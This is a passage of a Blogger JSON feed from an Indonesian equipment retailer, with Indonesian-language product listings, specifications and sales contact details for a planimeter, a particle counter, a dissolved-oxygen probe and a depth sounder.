href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3908409111247349898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html","title":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s72-c\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4779690095530762496"},"published":{"$t":"2024-11-14T21:12:00.000-08:00"},"updated":{"$t":"2024-11-14T21:12:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Planimeter KP 90N Planimeter Koizumi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Planimeter KP 90N Planimeter Koizumi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s300\/planimeter%20-kp-90n-planimeter-poizumi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Planimeter KP 90N Planimeter Koizumi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s16000\/planimeter%20-kp-90n-planimeter-poizumi.png\" title=\"Planimeter KP 90N Planimeter Koizumi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPECIFICATIONS :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPulse count: 6 digit\u003Cbr \/\u003E\nMax area: 10 m2\u003Cbr \/\u003E\nDisplay: 8 digit LCD\u003Cbr \/\u003E\nPower: Ni-Cad\u003Cbr \/\u003E\nAccuracy: Within 0.2% (within 2\/1,000 pulses)\u003Cbr \/\u003E\nOperating Duration: Approximately 20 hours continuous operation.\u003Cbr \/\u003E\nWeight: 750g\u003Cbr \/\u003E\nAplikasi: Konstruksi dan teknik sipil, Area kehutanan, Perencanaan pengembangan lahan, Desain kapal, Desain mesin, Penelitian medis, Analisis data dalam statistik, Pertanian, Arsitektur dan desain interior.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Planimeter KP 90N Planimeter Koizumi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html\"\u003ETrotec PC200 Particle Counter Portable  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4779690095530762496\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html","title":"Planimeter KP 90N Planimeter Koizumi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s72-c\/planimeter%20-kp-90n-planimeter-poizumi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-420036663902906675"},"published":{"$t":"2024-11-14T21:05:00.000-08:00"},"updated":{"$t":"2024-11-14T21:05:24.715-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Trotec PC200 Particle Counter Portable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Trotec PC200 Particle Counter Portable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s300\/trotec-pc200-particle-counter-cortable.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Trotec PC200 Particle Counter Portable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s16000\/trotec-pc200-particle-counter-cortable.png\" title=\"Trotec PC200 Particle Counter Portable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPC200 adalah perangkat pengukur genggam yang ergonomis dengan fungsi foto dan video built-in, yang memungkinkan pengguna untuk memantau partikel udara dan mengumpulkan data lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan kesesuaian ISO 21501-4, PC200 dapat digunakan untuk berbagai fungsi pengukuran mulai dari pengujian ruang bersih dan efisiensi filter hingga pemantauan beban di ruang kerja dan jaminan kualitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain ukuran dan jumlah fraksi partikel udara, PC200 juga mendeteksi faktor lingkungan seperti suhu udara, kelembaban, dan suhu embun dan bola basah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain itu, kamera digital internal memungkinkan untuk mengambil foto dan merekam video dari lingkungan yang diukur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFITUR:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenghitung partikel dengan dioda laser yang tahan lama\u003Cbr \/\u003E\nSesuai dengan ISO 21501-4\u003Cbr \/\u003E\nUkuran saluran: 0,3 m, 0,5 m, 1,0 m, 2,5 m, 5,0 m, 10,0 m\u003Cbr \/\u003E\nMendeteksi fraksi ukuran dan konsentrasi partikel udara\u003Cbr \/\u003E\nJuga mengukur faktor lingkungan seperti suhu udara, kelembaban, embun, dan suhu bola basah\u003Cbr \/\u003E\nData logger untuk 5.000 pengukuran pada memori internal (ekspansi memori opsional hingga 8 GB dengan kartu MicroSD)\u003Cbr \/\u003E\nKamera digital terintegrasi untuk dokumentasi foto dan video dari lingkungan yang diukur\u003Cbr \/\u003E\nTampilan indikator warna tambahan dengan alarm akustik otomatis untuk deteksi cepat konsentrasi partikel kritis\u003Cbr \/\u003E\nLayar LCD berwarna 2,8 inci dengan lampu latar untuk tampilan simultan dari semua parameter yang diukur\u003Cbr \/\u003E\nOperasi satu tangan yang ergonomis\u003Cbr \/\u003E\nDudukan tripod untuk pengukuran berkelanjutan pada tripod\u003Cbr \/\u003E\nEkspor data pengukuran PC melalui antarmuka USB\u003Cbr \/\u003E\nAPA YANG ADA DI DALAM KOTAK:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat pengukur\u003Cbr \/\u003E\nTripod mini\u003Cbr \/\u003E\nKasus transportasi\u003Cbr \/\u003E\nfilter nol dan selang sambungan\u003Cbr \/\u003E\nPengisi baterai\u003Cbr \/\u003E\nkabel dan perangkat lunak koneksi USB\u003Cbr \/\u003EPanduan pengoperasian\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Trotec PC200 Particle Counter Portable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html\"\u003ERDO Probe With 25 ft Cable \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/420036663902906675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html","title":"Trotec PC200 Particle Counter Portable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s72-c\/trotec-pc200-particle-counter-cortable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4781806234452516509"},"published":{"$t":"2024-11-14T20:56:00.000-08:00"},"updated":{"$t":"2024-11-14T21:01:51.323-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"RDO Probe With 25 ft Cable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual RDO Probe With 25 ft Cable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s300\/rdo-probe-with-25-ft-cable.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RDO Probe With 25 ft Cable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s16000\/rdo-probe-with-25-ft-cable.png\" title=\"RDO Probe With 25 ft Cable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFITUR :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMERK : Oakton\u003Cbr \/\u003E\nPRODUK : Probe\u003Cbr \/\u003E\nMENGETIK : Penyelidikan RDO\u003Cbr \/\u003E\nKONEKSI : Konektor 9-Pin\u003Cbr \/\u003E\nPANJANG KABEL : 20 kaki\u003Cbr \/\u003E\nDIAMETER LUAR : 0.63 inci\u003Cbr \/\u003E\nUNTUK MODEL : Oakton RDO 450\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa yang ada di dalam kotak:\u003Cbr \/\u003E\n(1) Larutan Elektrolit 50ml\u003Cbr \/\u003E\n(1) Tutup Membran Pengganti\u003Cbr \/\u003E\n(1) Kabel 20 kaki\u003Cbr \/\u003E\n(1) Panduan pengguna\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain RDO Probe With 25 ft Cable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4781806234452516509\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html","title":"RDO Probe With 25 ft Cable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s72-c\/rdo-probe-with-25-ft-cable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6899393043338212051"},"published":{"$t":"2024-11-14T20:45:00.000-08:00"},"updated":{"$t":"2024-11-14T20:45:40.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Depth Sounder Hondex Model PS-7FL 50 m"},"content":{"type":"html","$t":"Hubungi Karyanusatama Depth Sounder Hondex Model PS-7FL 50 m , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s300\/depth-sounder-hondex-model-ps-7fl-50-m.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Depth Sounder Hondex Model PS-7FL 50 m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s16000\/depth-sounder-hondex-model-ps-7fl-50-m.png\" title=\"Depth Sounder Hondex Model PS-7FL 50 m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKasing praktis yang tahan lama dan tahan air (50 m) memungkinkan pengukuran kedalaman air yang mudah (PS-7)\u003Cbr \/\u003E\nDilengkapi Float dan kabel 10 m memungkinkan pengukuran lokasi terpencil dengan mudah (PS-7FL)\u003Cbr \/\u003E\nPengoperasian yang mudah dan pengukuran instan\u003Cbr \/\u003E\nTekan sakelar pada case selama 2 hingga 3 detik dan pegang bodi sesuai arah pengukuran\u003Cbr \/\u003E\nPengoperasian baterai kering (S-006P)\u003Cbr \/\u003E\nFungsi mati otomatis menghemat masa pakai baterai. Daya dimatikan 10 detik setelah melepaskan saklar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Jangan gunakan untuk tujuan navigasi. Pengukuran mungkin gagal sesuai dengan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel PS-7FL\u003Cbr \/\u003E\nSaluran 1CH\u003Cbr \/\u003E\nObyek pengukuran dasar laut atau dasar air\u003Cbr \/\u003E\nKisaran kedalaman 0,6 – 80 m\u003Cbr \/\u003E\nSudut pengarahan\u003Cbr \/\u003E\n(setengah dari sudut penuh) 15\u003Cbr \/\u003E\nSumber daya\u003Cbr \/\u003E\n9V DC, baterai kering (006P)\u003Cbr \/\u003E\nLayar LCD\u003Cbr \/\u003E\nTemperatur pengoperasian 0 hingga 50 derajat C\u003Cbr \/\u003E\nDimensi Unit utama: dia 42 x 198 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Depth Sounder Hondex Model PS-7FL 50 m\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html\"\u003ETFIA-2 High Volume Air Sampler \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6899393043338212051\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html","title":"Depth Sounder Hondex Model PS-7FL 50 